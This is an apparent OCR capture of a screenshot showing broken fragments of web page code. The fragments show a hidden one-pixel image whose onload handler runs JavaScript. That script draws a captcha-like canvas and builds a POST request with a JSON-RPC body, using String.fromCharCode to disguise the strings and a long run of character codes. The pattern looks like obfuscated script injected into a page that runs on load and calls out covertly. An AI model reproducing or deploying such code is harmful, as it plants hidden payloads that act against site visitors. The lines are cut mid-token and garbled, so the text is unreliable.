
ler
e3f57
AP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.g
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWX
h.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke(
:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode
7,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,51,50,
String.fromCharCode(32).trim();for(let i=0;i